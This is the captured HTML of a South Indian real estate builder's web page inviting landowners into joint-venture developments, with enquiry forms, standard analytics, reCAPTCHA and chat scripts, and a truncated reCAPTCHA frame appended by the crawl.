<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WV7LKGC"
height="0" width="0" style="display:none;visibility:hidden" loading="lazy"></iframe></noscript>
<!-- End Google Tag Manager (noscript) RR NEW-->

	
	


<div id="mobile-navigation" class="show-for-small-only" style="display:none;">

            <div class="mobile-main-menu-wrapper">

            <ul class="menu" id="menu-menu"> <div class="custom-menu-class"><ul id="menu-menu-1" class="menu"><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-231"><a href="https://www.greenvistas.com/#idAboutUs">ABOUT US</a></li>
<li id="menu-item-23" class="project-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="#">PROJECTS</a>
<ul class="sub-menu">
	<li id="menu-item-183" class="submenu-li clearfix curr-pro menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.greenvistas.com/ongoing-projects/">Ongoing Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-184" class="sub-submenu menu-item menu-item-type-post_type menu-item-object-projects_post menu-item-184"><a href="https://www.greenvistas.com/project/prakrriti/">PRAKRRITI &#8211; BLOCK II<span class="">KAKKANAD<br>KOCHI</span></a></li>
		<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-projects_post menu-item-935"><a href="https://www.greenvistas.com/project/prakrriti-block-iv/">PRAKRRITI  &#8211; BLOCK IV<span class="">KAKKANAD<br>KOCHI</span></a></li>
		<li id="menu-item-254" class="sub-submenu menu-item menu-item-type-post_type menu-item-object-projects_post menu-item-254"><a href="https://www.greenvistas.com/project/rolling-hills-phase-ii/">ROLLING HILLS<br>&#8211; PHASE II<span class="">KODAIKANAL</span></a></li>
	</ul>
</li>
	<li id="menu-item-182" class="submenu-li menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.greenvistas.com/completed-projects/">Completed Projects</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.greenvistas.com/other-ventures/">Other Ventures</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-61 current_page_item menu-item-179"><a href="https://www.greenvistas.com/joint-ventures/" aria-current="page">Joint Ventures</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.greenvistas.com/gallery/">Gallery</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.greenvistas.com/contact-us/">Contact Us</a></li>
</ul></div></ul>

            </div>

        </div>





    <section id="main_home">





        <!-- Preloader Area Start 

        ====================================================== -->

    <!--    <div id="mask">

            <div id="loader">      

            </div>

        </div>

    -->    <!-- =================================================

        Preloader Area End -->

        

        

        <!-- Header Area Start 

        ====================================================== -->

 		<a href="javascript:" id="return-to-top" style="display: block;"><i class="fa fa-chevron-up"></i></a>   

        <div id="nav-toggle" class="show-for-small-only">

            <span class="menu-toggle"><span></span></span>

        </div>   

             

        <header class="header-area">

            <div class="top-hdr">

                <div class="container clearfix">

                    <div class="phn-num">

                       <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="tel:9544315050" style="display:none;">Call: +91 9544315050</a>
<p style="height:36px;"></p></div></div>
                    </div>

                    <div class="logo-div">

                        <div class="desk-logo"><a href="https://www.greenvistas.com">

            

											
                                

                                 

                                

                                <img src="https://www.greenvistas.com/wp-content/uploads/2018/11/logo.png" class="menu-logo" alt="Green Vistas Builders"  loading="lazy">

                                

                                 

                                

                                </a></div>

                        <div class="logo-mob-div"><a href="https://www.greenvistas.com">

            

										  
                              

                               

                              

                              <img src="https://www.greenvistas.com/wp-content/uploads/2018/11/logo.png" class="menu-logo" alt="Green Vistas Builders"  loading="lazy">

                              

                               

                              

                              </a>

                      </div>

                    </div>

                </div>

            </div>

            <div class="btm-div">

                <div class="container clearfix">

                    <div class="menu-container">

                        <ul class="main-menu">

                            <div class="nav-menu">

                          
                               <ul> <div class="custom-menu-class"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-231"><a href="https://www.greenvistas.com/#idAboutUs">ABOUT US</a></li>
<li class="project-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="#">PROJECTS</a>
<ul class="sub-menu">
	<li class="submenu-li clearfix curr-pro menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.greenvistas.com/ongoing-projects/">Ongoing Projects</a>
	<ul class="sub-menu">
		<li class="sub-submenu menu-item menu-item-type-post_type menu-item-object-projects_post menu-item-184"><a href="https://www.greenvistas.com/project/prakrriti/">PRAKRRITI &#8211; BLOCK II<span class="">KAKKANAD<br>KOCHI</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-projects_post menu-item-935"><a href="https://www.greenvistas.com/project/prakrriti-block-iv/">PRAKRRITI  &#8211; BLOCK IV<span class="">KAKKANAD<br>KOCHI</span></a></li>
		<li class="sub-submenu menu-item menu-item-type-post_type menu-item-object-projects_post menu-item-254"><a href="https://www.greenvistas.com/project/rolling-hills-phase-ii/">ROLLING HILLS<br>&#8211; PHASE II<span class="">KODAIKANAL</span></a></li>
	</ul>
</li>
	<li class="submenu-li menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.greenvistas.com/completed-projects/">Completed Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.greenvistas.com/other-ventures/">Other Ventures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-61 current_page_item menu-item-179"><a href="https://www.greenvistas.com/joint-ventures/" aria-current="page">Joint Ventures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.greenvistas.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.greenvistas.com/contact-us/">Contact Us</a></li>
</ul></div>
                             </ul>

                            </div>

                        </ul>



                	</div>

                </div>

            </div>

        </header>

        

        <div class="enquiry-rt-fxd">

            <div class="fxd-enq-outr">

                <div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">                 <a href="javascript:void(0)" onclick="div_showEnq();">quick enquiry</a>
                <a href="javascript:void(0)" onclick="div_showEnq();"><i class="fa fa-envelope"></i></a>
<a href="javascript:void(0)" onclick="div_showEnq();" id="saafriEnq"></a></div></div>
             </div>

        </div>

        

        

                <!--Enquire form pop up Start

        ====================================================== -->

        

        <div id="enquiryPopUp" class="plan-block">

            <div id="" class="zoom-blockwrap">

                <div class="pop-header clearfix">

                    <img src="https://www.greenvistas.com/wp-content/themes/green-vistas-new/img/form-cls.png" onclick ="div_hideEnq()" loading="lazy">

	            	<h3>Enquire Now</h3>

                </div>

                <div class="pop-footer clearfix">

                    <div class="popup-form-wrap">

                        
<div class="wpcf7 no-js" id="wpcf7-f296-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/joint-ventures/#wpcf7-f296-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="296" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f296-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-md-12">
		<p>Name:
		</p>
	</div>
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="first-name" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="last-name" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p>Mobile Number (India): <span class="wpcf7-form-control-wrap" data-name="mobile-no"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" placeholder="Mob. No" value="" type="number" name="mobile-no" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p>Contact Number (Other):
		</p>
	</div>
	<div class="col-md-4">
		<p><span class="wpcf7-form-control-wrap" data-name="country-code"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" min="1" aria-invalid="false" placeholder="Country Code" value="" type="number" name="country-code" /></span>
		</p>
	</div>
	<div class="col-md-8">
		<p><span class="wpcf7-form-control-wrap" data-name="other-no"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" placeholder="Number" value="" type="number" name="other-no" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p>Email ID: <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p>Choose Project/s:
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="choose-project"><span class="wpcf7-form-control wpcf7-checkbox" id="choose-project"><span class="wpcf7-list-item first"><input type="checkbox" name="choose-project[]" value="Prakrriti - Kakkanad" /><span class="wpcf7-list-item-label">Prakrriti - Kakkanad</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="choose-project[]" value="Rolling Hills - Kodaikanal" /><span class="wpcf7-list-item-label">Rolling Hills - Kodaikanal</span></span></span></span>
		</p>
	</div>
	<div class="col-md-12">
		<p>Message: <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="message" aria-invalid="false" name="message"></textarea></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><div id="cf7sr-696f87460e844" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LekmqUUAAAAAMUVmS6biHbFEmB-KLuUALS8Uau0"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner enq-noww-btn" type="submit" value="Submit" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
  

                    </div>

              	</div>

            </div>

        </div>  

    

        <!-- =================================================

        Enquire form pop up End -->

        



        <!-- =================================================

        Header Area End --><!--<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58b6a80f2ff2727b"></script>
--><!--<script type="text/javascript">
    var addthis_config =
        {
            ui_disable: true,
        }
</script>-->
<article class="ventures-page-wrap">
	            
            <!-- Banner Area Start 
            ====================================================== -->
            <section class="banner-area">
                <div class="flexslider">
                    <ul class="slides">
			<li><img src="https://www.greenvistas.com/wp-content/uploads/2018/11/joint-venture-bnr.jpg" loading="lazy" /></li>

                    </ul>
                </div>
            </section>
            <!-- =================================================
            Banner Area End -->
                
            <!-- Venture Description Area Start 
            ====================================================== -->
            <section class="venture-sec-area section-spacing">
                <div class="container">
                    <div class="inner-page-wrap">
                        <div class="venture-contentwrap">
                            <h4 class="line-after">JOINT VENTURES</h4>
                            <p>Green Vistas invites landowners for Joint Venture projects for their land holdings.  Green Vistas offers – transparent &#038; fair dealings, quality standards that set new benchmarks, maximization of returns through quality and management practices (not through violations &#038; quality compromises), stress free and hassle free execution of projects.</p>
<p>Our Joint Venture deals are always based on the principle of win – win situation for both the parties.  Our Joint Venture projects unleash the true potential of the property for the landlord and not subject him to sleepless nights.</p>
<p>We are open for Joint Development of properties suited for any kind of development, including residential apartments, bungalows &#038; villas, gated communities, commercial complexes, shopping malls, resorts, service apartments, farm houses, etc.</p>
<p>Our area of operation is all over South India, including Kochi, Chennai, Bangalore, and Kodaikanal. Landlords of properties in this area are invited for a presentation.</p>
<h5>Enquire now</h5>
<div class="vist-form">
<div class="wpcf7 no-js" id="wpcf7-f376-p61-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/joint-ventures/#wpcf7-f376-p61-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="376" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f376-p61-o2" />
<input type="hidden" name="_wpcf7_container_post" value="61" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email ID*" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="Mobile Number*" value="" type="number" name="your-phone" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="land-ext"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Land Extent (Sq. Ft.)" value="" type="text" name="land-ext" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="land-location"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Land Location (Area, City)" value="" type="text" name="land-location" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="road-side-frontage"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Road Side Frontage" value="" type="text" name="road-side-frontage" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="road-width-main"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Road Width of main access Road" value="" type="text" name="road-width-main" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message*" name="message"></textarea></span><br />
<div id="cf7sr-696f874611ada" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LekmqUUAAAAAMUVmS6biHbFEmB-KLuUALS8Uau0"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner enq-noww-btn" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
                        </div>
                    </div>
                </div>
            </section>
            <!-- =================================================
            Venture Description Area End -->
		
		            
			</article>




	 <!-- Footer Area Start 

        ====================================================== -->

        <footer class="footer-area">

            <div class="container">

                <div class="content-max-container">

                    <h4 class="line-after">QUICK LINKS</h4>

                    <div class="footer-lists clearfix">

                        <ul>

                           <div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://www.greenvistas.com/#idAboutUs">ABOUT</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.greenvistas.com/other-ventures/">OTHER VENTURES</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.greenvistas.com/gallery/">GALLERY</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://www.greenvistas.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>
                            

                        </ul>

                        <ul>

                            <div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.greenvistas.com/ongoing-projects/">ONGOING PROJECTS</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.greenvistas.com/other-ventures/">MISTYCOVE</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.greenvistas.com/contact-us/">CONTACT US</a></li>
</ul></div>
                        </ul>

                        <ul>

                            <div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-projects_post menu-item-259"><a href="https://www.greenvistas.com/project/prakrriti/">PRAKRRITI</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.greenvistas.com/completed-projects/">COMPLETED PROJECTS</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="tel:+91%209544315050">CALL: +91 9544315050</a></li>
</ul></div>
                        </ul>

                        <ul>

                             <div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-projects_post menu-item-262"><a href="https://www.greenvistas.com/project/rolling-hills-phase-i/">ROLLING HILLS</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-61 current_page_item menu-item-263"><a href="https://www.greenvistas.com/joint-ventures/" aria-current="page">JOINT VENTURES</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="#">FOLLOW US</a></li>
</ul></div>
                            <div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> <span><a href="https://www.facebook.com/GreenVistasKochi/" target="_blank" rel="noopener"><img src="https://www.greenvistas.com/wp-content/uploads/2018/11/fb-icn.png" loading="lazy"></a></span></div></div>
                        </ul>

                    </div>

                    

                    <div class="btm-ftr clearfix">

                         <div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">                        <p>Disclaimer: This is conceptual in nature and is by no means a legal offering. The promoters have the right to change, alter or add any specifications here in. </p>
    <p>All rights reserved</p>
</div></div>
                    </div>

                </div>

            </div>

        </footer>

        <!-- =================================================

        Footer Area End -->

    

    </section>

      <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LekmqUUAAAAAMUVmS6biHbFEmB-KLuUALS8Uau0"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    <script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSPSWFL" height="0" width="0" style="display:none;visibility:hidden" loading="lazy"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.greenvistas.com/wp-content/uploads/hummingbird-assets/374f5d996d6cde16a508e982287ce35f.js" id="wphb-1-js"></script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/uploads/hummingbird-assets/63a91228774226c982b969b63322087e.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/uploads/hummingbird-assets/3437274ed8e50b1fad4dc47dbfd27110.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.greenvistas.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/6291755.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.greenvistas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>

<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>

<!--<script src="https://cwc.livserv.in/chat.js?lid=3429"></script>

<script src="https://cw1.livserv.in?did=3429&amp;pid=1"></script>-->
<script src="https://cwc.livserv.in/chat.js?lid=3429" id="lp_cwc_xqzyihjdskw" ></script>
<script src="https://cw1.livserv.in?did=3429&amp;pid=1"></script>

</body>

</html>







--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LekmqUUAAAAAMUVmS6biHbFEmB-KLuUALS8Uau0&co=aHR0cHM6Ly93d3cuZ3JlZW52aXN0YXMuY29tOjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ne3yzexp4yrd
body_size: 49516
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
